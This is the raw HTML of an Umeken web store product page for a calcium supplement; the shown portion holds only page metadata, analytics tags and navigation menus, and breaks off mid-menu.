

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.umeken.com/mineral-l-calcium-130g-2mth.html?selected_section=discussion
body_size: 47625
content:

<!DOCTYPE html>
<html 

    lang="EN"
    dir="ltr"
    class=""
>
<head>
<title>Mineral L-Calcium / 2 mth supply (1,300 balls)</title>

<base href="https://www.umeken.com/" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" data-ca-mode="" />
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<meta name="facebook-domain-verification" content="cuvwpidl0thgw4fzoj3m12agjmquft" />


<meta name="description" content="High Quality Calcium with Quick Absorption Mineral L-Calcium" />


<meta name="keywords" content="Umeken Mineral L-Calcium, Mineral, L-Calcium, Calcium, fermented natural beets, L-type calcium, water-soluble, faster absorbing, easy to swallow, angionecrosis, growth, child, pregnant woman, lactating women, middle age, older, lactic calcium" />
<meta name="format-detection" content="telephone=no">


<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">



<meta name="cmsmagazine" content="b55b3ce6a6b9c4d16194dc6efd5e2613" />            <link rel="canonical" href="https://www.umeken.com/mineral-l-calcium-130g-2mth.html" />
            
    <link title="EN" dir="ltr" type="text/html" rel="alternate" hreflang="x-default" href="https://www.umeken.com/mineral-l-calcium-130g-2mth.html?selected_section=discussion" />
    <link title="EN" dir="ltr" type="text/html" rel="alternate" hreflang="EN" href="https://www.umeken.com/mineral-l-calcium-130g-2mth.html?selected_section=discussion" />
    <link title="CN" dir="ltr" type="text/html" rel="alternate" hreflang="CN" href="https://www.umeken.com/mineral-l-calcium-130g-2mth.html?selected_section=discussion&amp;sl=CN" />
    <link title="KR" dir="ltr" type="text/html" rel="alternate" hreflang="KR" href="https://www.umeken.com/mineral-l-calcium-130g-2mth.html?selected_section=discussion&amp;sl=KR" />

    <!-- Inline script moved to the bottom of the page -->
    




    <link href="https://www.umeken.com/images/logos/8/favicon_cq1s-sg_48se-u9.png" rel="shortcut icon" type="image/png" />


<link type="text/css" rel="stylesheet" href="https://www.umeken.com/var/cache/misc/assets/design/themes/umeken_responsive/css/standalone.1fe8334f5eaead0351c66c2c3d76fbe4.css?1767852003" />
<link rel="apple-touch-icon" sizes="57x57" href="/assets/images/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/assets/images/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/assets/images/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/assets/images/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/assets/images/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/assets/images/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/assets/images/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/assets/images/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/assets/images/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/assets/images/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/assets/images/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/assets/images/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/assets/images/favicon/favicon-16x16.png">
<link rel="stylesheet" href="/assets/css/styles_en.css?ver=20230602" />
<link href="/assets/css/styles.css?ver=20260121094128" rel="stylesheet"/>
<link href="/assets/remixicon2.2.0/fonts/remixicon.css" rel="stylesheet"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css">
<link href="/js/lib/swiper3.4.2/swiper.min.css" rel="stylesheet" type="text/css" />
<link href="/js/lib/youtube/YouTubePopUp.css?v=1.6" rel="stylesheet" type="text/css" />
<link href="/design/themes/umeken_responsive/css/umeken/compiled.min.css" rel="stylesheet" type="text/css" />
<link href="/design/themes/umeken_responsive/css/umeken/umeken_products.css?v=2.0" rel="stylesheet" type="text/css" />


<!-- Inline script moved to the bottom of the page -->
<script data-no-defer>
    // Global site tag (gtag.js) - Google Analytics
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());
	
	
     
	
</script>

<!-- Google Tag Manager -->
<script data-no-defer>
	var _tag_manager_code = 'GTM-588NVR3X';

	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer',_tag_manager_code);

</script>
<!-- End Google Tag Manager -->

<!-- Inline script moved to the bottom of the page -->




</head>


<body id="body" class="text-[14px] lg:text-[16px] leading-[1.5em] tracking-[-0.01em] font-normal text-black with-banner with-banner"> 
    
        
        <div class="ty-tygh  " id="tygh_container">

        <div id="ajax_overlay" class="ty-ajax-overlay"></div>
<div id="ajax_loading_box" class="ty-ajax-loading-box"></div>

        <div class="cm-notification-container notification-container">
	

				
	

</div>

        <div class="ty-helper-container ">
            
                 
                

<div class="tygh-header clearfix">
        <div class="container-fluid  header-grid">
                                            
            <div class="row-fluid">                        <div class="span16  " >
                                    <header class="tracking-[-0.01em] bg-white max-lg:fixed max-lg:w-full max-lg:top-0 max-lg:z-20">
    <!-- header starts here -->
	  
<div class="banner-announcement  bg-blue text-white py-[11.5px]  overflow-hidden">
    <div class="container relative flex justify-center text-center">
                    <div class=""><!--max-md:w-[230px] max-md:w-[260px] max-md:w-full-->
                <a href="/promotion" class="flex align-middle text-[14px] leading-[21px] hover:text-white font-medium line-clamp-1">
                    2026 New Year Health & Beauty Special &nbsp;&nbsp; <i class="ri-arrow-right-s-line align-middle"></i>
                </a>		
            </div>
                <button class="outline-none close-banner-announcement-button absolute max-md:top-[10px] right-[27px] xl:right-[145px]" aria-label="close">
            <i class="ri-close-line"></i>
        </button>
    </div>
</div>

    


    <div class="hidden lg:block">
        <!-- desktop navigation starts here -->
        <div class="header-toolbar pt-[25px] pb-[10px] text-[18px]">
            <div class="lg:px-[30px] flex align-middle">

                <div class="flex-1 flex items-center gap-[25px]">
                    
                    <form action="https://www.umeken.com/" name="search_form" method="get" class="">
                        <input type="hidden" name="match" value="all" />
                        <input type="hidden" name="subcats" value="Y" />
                        <input type="hidden" name="pcode_from_q" value="Y" />
                        <input type="hidden" name="pshort" value="Y" />
                        <input type="hidden" name="pfull" value="Y" />
                        <input type="hidden" name="pname" value="Y" />
                        <input type="hidden" name="pkeywords" value="Y" />
                        <input type="hidden" name="search_performed" value="Y" />

                        


                        
                        <label for="default-search" class="mb-2 text-sm font-medium text-gray-900 sr-only dark:text-white">Search</label>

                        <div class="relative">
                            <div class="absolute inset-y-0 left-0 flex items-center pb-[10px]">
                                                                    <button title="Search" class="" type="submit"><i class="ri-search-2-line"></i></button>
                                    <input type="hidden" name="dispatch" value="products.search" />
                                                            </div>

                            <input type="search" name="q" value=""id="search_input1024"title="Search products"placeholder="Search product"class="block w-[170px] border-b-[0.5px] pl-[30px] pb-[10px] placeholder-gray-500 placeholder-opacity-50 text-[16px] outline-0 cm-hint"style="-webkit-appearance:textfield;outline-offset:-2px"required />
                        </div>
                    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="b143ca781e56037f6e49559624b4fe7d" /></form>

                    
                    <a href="store-locator.html" class="flex align-middle text-[16px] font-medium"><i class="ri-map-pin-2-line mr-1"></i>Stores</a>

                    
                    <a id="header_live_chat_link_1" href="javascript:fn_livechart();" class="hidden flex items-center align-middle font-medium show-cart text-[16px] header-ellipsis">
                        <i class="ri-chat-1-line mr-1 mt-[-2px]"></i> Live chat
                    </a>

                    
                    <a id="header_live_chat_link_2" href="/contact-us.html" class="flex items-center align-middle font-medium items-center show-cart text-[16px] header-ellipsis">
                        <i class="ri-mail-send-line mr-1 mt-[-2px]" style="font-size: 22px"></i> Contact us                    </a>

                </div>
                <div class="flex-1 flex items-center justify-center">
                    
                    <a href="/">
                        <img src="/assets/images/umeken_logo.svg" class="umeken-logo" width="193" height="40" alt="umeken_logo" />
                    </a>
                </div>
                
                
                <div class="flex-1 flex items-center xl:justify-end gap-[10px] xxl:gap-[20px] xxxl:gap-[20px] relative">
                    
                    
                    <div class="absolute max-md:w-full top-[55px] right-[50px]" id="cart_header_container">
                    </div>
                    

                    <div class="inline-block relative">
                                            <!--<div class="flex flex-col header_myUmekenPoint_amt_toparea">
							<span class="justify-items-end"><img class="w-[60px]" alt="myUmeken title" src="/assets/images/myumeken/icon-myumeken-logo.svg"></span>
                            <div class="flex items-center">
                                <span class="text-[14px] font-medium pt-[3px]">Get the benefits</span>
							</div>                                                                                  
                        </div>-->
                                        </div>

                                        
                    <div class="dropdown inline-block relative">                    
                        
                        <button class="dropdown-toggle flex align-middle font-medium items-center" id="btn_Profile">
                                                            <span class="text-[16px] header-ellipsis">Sign in / Sign up</span>
                                                    </button>

                                                    <div class="hidden dropdown-content min-w-[344px] bg-white text-gray absolute z-20 shadow-xl" style="left:-220px">
                                <ul class="text-[14px] leading-[1.5em] flex flex-col">
                                    <li class="px-[16px] py-[20px] border-accent border-b-[1px]">
                                        <div>
                                            <div class="text-left flex flex-col">
                                                <span class="text-[14px] font-medium">Hello!</span>
                                                <span class="text-[14px]">Sign in for a more personalized experience</span>
                                            </div>
                                            <div class="mt-[20px] flex gap-[20px]">
                                                <button islink="false" class="text-white justify-center hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium open-signin-modal">
                                                    <span>Sign in</span>
                                                </button>

                                                <button islink="false" onclick="$(location).attr('href', 'https://www.umeken.com/profiles-add.html');" class="text-black justify-center hover:text-black border border-black bg-transparent hover:bg-off-white py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium">
                                                    <span>Create account</span>
                                                </button>
                                            </div>
                                        </div>
                                    </li>
                                    <li class="px-[16px] py-[20px] border-accent border-b-[1px]"><a href="https://www.umeken.com/wishlist.html" rel="nofollow">Wish list</a></li>
                                </ul>
                            </div>
                        
                        
                    </div>

                    
                    <a href="https://www.umeken.com/cart.html">
                        <div class="flex items-center align-middle font-medium show-cart cursor-pointer"  style="position: relative;" id="cart_status_">
                            
                            <i class="ri-shopping-cart-line mr-1 mt-[-2px] mr-[14px]" style="font-size: 22px;"></i>
                            <span class="text-[16px] font-medium">Cart</span>

                                                                                <!--cart_status_--></div>
                    </a>

                    
                    
                                                                    
                        <div class="dropdown inline-block relative">
                            <button class="dropdown-toggle flex gap-[1px] align-middle text-[14px] text-blue-gray font-medium uppercase">
                                <span class="mr-1">EN</span>
                                <i class="ri-arrow-down-s-fill"></i>
                            </button>

                            <div class="hidden dropdown-content min-w-[80px] bg-black py-[12px] px-[20px] absolute z-20 left-[50%] transform translate-x-[-50%] translate-y-0"><!--min-w-[101px]-->
                                <ul class="text-[14px] leading-[1.5em] font-medium text-white flex flex-col gap-[10px]">
                                                                            <li class="">
                                            <a href="index.php?selected_section=discussion&amp;dispatch=products.view&amp;product_id=521&amp;sl=EN" title="Change language" class=" active-element">
                                                EN
                                            </a>
                                        </li>
                                                                            <li class="">
                                            <a href="index.php?selected_section=discussion&amp;dispatch=products.view&amp;product_id=521&amp;sl=CN" title="Change language" class="">
                                                CN
                                            </a>
                                        </li>
                                                                            <li class="">
                                            <a href="index.php?selected_section=discussion&amp;dispatch=products.view&amp;product_id=521&amp;sl=KR" title="Change language" class="">
                                                KR
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                                        
                </div>
            </div>
        </div>

        <div class="header-navigation">
            <!-- desktop menu goes here -->
            <nav class="relative w-screen99 flex align-middle justify-center">
                <div class="container mx-auto">
                    <ul class="flex flex-col md:flex-row justify-center">
                        <li class="dropdown-mainmenu group"> 
                            <button class="pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>Shop All</span>
                            </button>
                            
                            <div class="absolute max-h-[80vh] overflow-auto top-[50px] left-0 w-screen99 z-10 border-t-[1px] border-black-30 shadow-md" style="visibility: hidden">
                                <div class="relative pt-[32px] pb-[61px] bg-white w-screen99">
                                    <div class="container">
                                        <div class="flex justify-between">
                                            <div class="w-[14.4%]">
                                                <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                                    Start here
                                                </h5>

                                                <div class="mt-[16px]">
                                                    <ul class="capitalize grid gap-[16px]">
                                                        <li><a href="/shop-all/" class="hover:text-blue">Shop All</a></li>
                                                        <li><a href="/promotion" class="hover:text-blue">Deals</a></li>
														<li><a href="/giftcard" class="hover:text-blue">
                                                                                                                            <span>Gift Card</span>
                                                                         
                                                        </a></li>
                                                    </ul>
                                                </div>
                                            </div>

                                            <div class="w-[48.6%]">
                                                <div class="">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue border-b-[1px] border-black-50 pb-[8px]">
                                                        Supplement
                                                    </h5>
                                                    <div class="mt-[8px] grid grid-cols-3">

                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                               POPULAR
                                                            </h5>
                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/health-products/" class="hover:text-blue">Supplement</a></li>
                                                                    <li><a href="/health-products/best-seller-en" class="hover:text-blue">Best Seller</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>


                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                                By Target
                                                            </h5>
                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/health-products/ena0-2/for-men/" class="hover:text-blue">For Men</a></li>
                                                                    <li><a href="/health-products/ena0-2/for-women/" class="hover:text-blue">For Women</a></li>
                                                                    <li><a href="/health-products/ena0-2/ena0-3/" class="hover:text-blue">Seniors</a></li>
                                                                    <li><a href="/health-products/ena0-2/family/" class="hover:text-blue">Family</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                                By Health Goal
                                                            </h5>
                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/health-products/by-health-goal/immune-support/" class="hover:text-blue">Immune Support</a></li>
                                                                    <li><a href="/health-products/by-health-goal/healthy-aging/" class="hover:text-blue">Healthy Aging</a></li>
                                                                    <li><a href="/health-products/by-health-goal/beauty-and-skin-health/" class="hover:text-blue">Beauty &amp; Skin</a></li>
                                                                    <li><a href="/health-products/by-health-goal/heart-health/" class="hover:text-blue">Heart Health</a></li>
                                                                    <li><a href="/health-products/by-health-goal/bone-joint-health/" class="hover:text-blue">Bone &amp; Joint Health</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="mt-[40px]">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue border-b-[1px] border-black-50">
                                                        Wellness Products
                                                    </h5>
                                                    <div class="mt-[16px]">
                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/wellness-products/beauty" class="hover:text-blue">Cosmetics &amp; Beauty</a></li>
                                                            <li><a href="/wellness-products/appliance" class="hover:text-blue">Air &amp; Water</a></li>
                                                            <li><a href="/wellness-products/bedware" class="hover:text-blue">Bedware</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>

                                            
                                            <div class="w-[23%]">
                                                <div class="mt-[16px]">
                                                    <ul class="grid gap-[25px]">
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr01.jpg' alt="L&B BANNER" height="200" width="255" class="bg-off-white h-[200px] w-full object-contain" />
                                                        </li>
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr03.jpg' alt="L&B BANNER" height="200" width="255" class="bg-off-white h-[200px] w-full object-contain" />
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </li>
                        
                        <li class="group">
                            <a href="/health-products/best-seller-en/" class="inline-block pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>Best Seller</span>
                            </a>
                        </li>
                        
                        <li class="dropdown-mainmenu group">
                            <button class="pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>Supplement</span>
                            </button>

                            <div class="absolute max-h-[80vh] overflow-auto top-[50px] left-0 w-screen99 z-10 border-t-[1px] border-black-30 shadow-md" style="visibility: hidden">
                                <div class="relative pt-[32px] pb-[61px] bg-white w-screen99">
                                    <div class="container">
                                        <div class="flex justify-between">
                                            <div class="w-[14.4%]">
                                                <div class="">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                        POPULAR
                                                    </h5>
                                                    <div class="mt-[16px]">
                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/health-products/" class="hover:text-blue">Supplement</a></li>
                                                            <li><a href="/health-products/best-seller-en/" class="hover:text-blue">Best Seller</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>

                                            <div class="w-[31.5%]">
                                                <div class="">
                                                    <div class="grid grid-cols-2">
                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                                By Target
                                                            </h5>

                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/health-products/ena0-2/for-men/" class="hover:text-blue">For Men</a></li>
                                                                    <li><a href="/health-products/ena0-2/for-women/" class="hover:text-blue">For Women</a></li>
                                                                    <li><a href="/health-products/ena0-2/ena0-3/" class="hover:text-blue">Seniors</a></li>
                                                                    <li><a href="/health-products/ena0-2/family/" class="hover:text-blue">Family</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>

                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                                By Health Goal
                                                            </h5>

                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/health-products/by-health-goal/immune-support/" class="hover:text-blue">Immune Support</a></li>
                                                                    <li><a href="/health-products/by-health-goal/healthy-aging/" class="hover:text-blue">Healthy Aging</a></li>
                                                                    <li><a href="/health-products/by-health-goal/beauty-and-skin-health/" class="hover:text-blue">Beauty &amp; Skin</a></li>
                                                                    <li><a href="/health-products/by-health-goal/heart-health/" class="hover:text-blue">Heart Health</a></li>
                                                                    <li><a href="/health-products/by-health-goal/bone-joint-health/" class="hover:text-blue">Bone &amp; Joint Health</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>

                                            
                                            <div class="w-[47.7%]">
                                                <div class="mt-[16px]">
                                                    <ul class="grid grid-cols-2 gap-[25px]">
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_food01.jpg' alt="Sample Product Image" height="200" width="255" class="bg-off-white h-[200px] w-screen99 object-contain" />
                                                        </li>
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_food02_01.jpg' alt="Sample Product Image" height="200" width="255" class="bg-off-white h-[200px] w-screen99 object-contain" />
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </li>
                        
                        <li class="dropdown-mainmenu group">
                            <button class="pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>Skincare</span>
                            </button>
                            <div class="absolute max-h-[80vh] overflow-auto top-[50px] left-0 w-screen99 z-10 border-t-[1px] border-black-30 shadow-md" style="visibility: hidden">
                                <div class="relative pt-[32px] pb-[61px] bg-white w-screen99">
                                    <div class="container">
                                        <div class="flex justify-between">
                                            <div class="w-[14.4%]">
                                                <ul class="capitalize grid gap-[16px]">
                                                    <li><a href="/wellness-products/" class="hover:text-blue">Wellness Products</a></li>
                                                </ul>
                                            </div>

                                            <div class="w-[31.5%]">
                                                <div class="">
                                                    <div class="grid grid-cols-2">
                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                                Wellness Products
                                                            </h5>

                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/wellness-products/beauty" class="hover:text-blue">Cosmetics &amp; Beauty</a></li>
                                                                    <li><a href="/wellness-products/appliance" class="hover:text-blue">Air &amp; Water</a></li>
                                                                    <li><a href="/wellness-products/bedware" class="hover:text-blue">Bedware</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>

                                            <div class="w-[47.7%]">
                                                <div class="mt-[16px]">
                                                    <ul class="grid grid-cols-2 gap-[25px]">
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_wellness03.jpg' alt="Sample Product Image" height="200" width="255" class="bg-off-white h-[200px] w-screen99 object-contain" />
                                                        </li>
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_wellness04.jpg' alt="Sample Product Image" height="200" width="255" class="bg-off-white h-[200px] w-screen99 object-contain" />
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </li> 
						
                        <li class="group">
                            <button onclick="location.href='/promotion' " class="text-red pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>Deals</span>
                            </button>
                        </li>
						
                        
                        <li class="dropdown-mainmenu group">
                            <button class="pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>About</span>
                            </button>
                            <div class="absolute max-h-[80vh] overflow-auto top-[50px] left-0 w-screen99 z-10 border-t-[1px] border-black-30 shadow-md" style="visibility: hidden">
                                <div class="relative pt-[32px] pb-[61px] bg-white w-screen99">
                                    <div class="container">
                                        <div class="flex justify-between px-[36px]">
                                            <div class="w-[26.2%]">
                                                <ul class="capitalize grid grid-flow-col-dense grid-rows-3 gap-[16px]">
                                                    <li><a href="/about-our-company.html" class="hover:text-blue">About us</a></li>    
                                                    <li><a href="/why-umeken.html" class="hover:text-blue">Why Umeken</a></li>
                                                    <li><a href="/umeken-history.html" class="hover:text-blue">History</a></li>
													
                                                </ul>
                                            </div>

                                            <div class="w-[51%]">
                                                <div class="mt-[16px]">
                                                    <ul class="grid grid-cols-2 gap-[25px]">
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_about01.jpg' alt="Sample Product Image" height="181" width="273" class="bg-off-white h-[200px] w-full object-contain" />
                                                            <!--<div class="mt-[8px]">
                                                                <a href="/">Featured promo, category or product lorem ipsum</a>
                                                            </div>-->
                                                        </li>
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_about02.jpg' alt="Sample Product Image" height="181" width="273" class="bg-off-white h-[200px] w-full object-contain" />
                                                            <!--<div class="mt-[8px]">
                                                                <a href="/">Featured promo, category or product lorem ipsum</a>
                                                            </div>-->
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </li>
                        <li class="group">
                            <a href="/friends" class="inline-block pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>Referral 10% OFF</span>
                            </a>
                        </li>
                    </ul>
                </div>
            </nav>
        </div>
    </div>

    <div class="mobile-nav lg:hidden relative z-20 border-b-[0.5px] border-black-30">
        <!-- Mobile navigation starts here -->
        <div class="absolute max-md:w-full top-[55px]" id="cart_header_container_mobile">
        </div>

        <div class="flex justify-between text-[18px] text-gray p-[16px] items-center">
            <div class="inline-block">
                <!-- Mobile menu button -->
                <div class="flex gap-[25px]">
                    <button class="outline-none mobile-menu-button" aria-label="open menu">
                        <i class="ri-menu-line" style="font-size: 22px;"></i>
                        <i class="hidden ri-close-line" style="font-size: 22px;"></i>
                    </button>
    
                    <button class="open-search" aria-label="open search">
                        <i class="ri-search-2-line" style="font-size: 22px;"></i>
                    </button>
                </div>
            </div>

            <a href="/">
                <img src="/assets/images/umeken_logo.svg" class="umeken-logo" width="116" height="24" alt="umeken_logo"/>
            </a>

            <div class="gap-[25px] items-center">
                <!-- Mobile user button -->
                <div class="flex gap-[25px] items-center justify-right">
                    <!-- <div class="mb-[5px]"><img alt="Level icon" src="/assets/images/myumeken/icon-level-gold.svg" style="width:28px;"></div> -->
                    <button class="outline-none mobile-user-button" aria-label="open user menu" id="btn_Profile_Mobile">
                        <i class="ri-user-3-line" style="font-size: 22px;"></i>
                    </button>
    
                    <a href="https://www.umeken.com/cart.html" class="show-cart-mobile">
                        <div class="flex relative align-middle font-medium show-cart cursor-pointer" id="cart_status_mobile_"> 
                            <i class="ri-shopping-cart-line mr-1 mt-[-6px]" aria-hidden="true" style="font-size:22px; position:relative;"></i>
                            <span class="sr-only">Cart Status</span>
    
                                                                                <!--cart_status_mobile_--></div>
                    </a>
                </div>
                
                <!-- <div class="relative float-right">
                    <div class="text-right flex flex-col">
                        <div class="flex">
                            <span class="pr-[2px] pt-[2px]"><img style="width:15px;" alt="Available Point icon" src="/assets/images/myumeken/icon-pointcolor-p.svg"></span>
                            <span class="header_myUmekenPoint_amt text-[15px] font-medium">2,222,222</span> <span class="text-[11px] px-[5px]">PTS</span>
                        </div>     
                    </div>
                </div>-->
            </div>
        </div>


        <!-- mobile menu -->
        <div id="mobile_menu" class="mobile-menu overflow-hidden shadow-md w-full bg-white absolute">
            <div class="mobile-menu-container p-[30px] pb-[12px]">
                <ul class="border-b-[0.5px] border-gray font-medium">
                    <li class="drilldown">
                        <a class="block py-4 flex vertical-center justify-between drilldown-toggle text-[16px]">
                            <span>Shop All</span><i class="ri-arrow-right-s-line text-[20px]"></i>
                        </a>
                        <div class="drilldown-content transition duration-500 ease-in-out absolute z-20 overflow-auto top-[1px] w-screen p-[30px] bg-white font-normal w-full shadow-xl w-full">
                            <div class="">
                                <div class="relative">
                                    <button class="drilldown-back text-[20px]" aria-label="menu arrow"><i class="ri-arrow-left-line"></i></button>
                                    <div class="pt-[29px] border-b-[0.5px] border-gray pb-[25px]">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                            Start here
                                        </h5>

                                        <div class="mt-[16px]">
                                            <ul class="capitalize grid gap-[16px]">
                                                <li><a href="/shop-all/" class="hover:text-blue">Shop All</a></li>
                                                <li><a href="/promotion" class="hover:text-blue">Deals</a></li>
                                            </ul>
                                        </div>
                                    </div>
                                    <div class="py-[25px] border-b-[0.5px] border-gray">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                            Supplement
                                        </h5>
                                        <div class="mt-[8px]">
                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                POPULAR
                                            </h5>
                                            <div class="mt-[16px]">
                                                <ul class="capitalize grid gap-[16px]">
                                                    <li><a href="/health-products/" class="hover:text-blue">Supplement</a></li>
                                                    <li><a href="/health-products/best-seller-en/" class="hover:text-blue">Best Seller</a></li>
                                                </ul>
                                            </div>
                                            <div class="mt-[20px] grid grid-cols-2">
                                                <div class="">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                        By target
                                                    </h5>
                                                    <div class="mt-[16px]">
                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/health-products/ena0-2/for-men/" class="hover:text-blue">For Men</a></li>
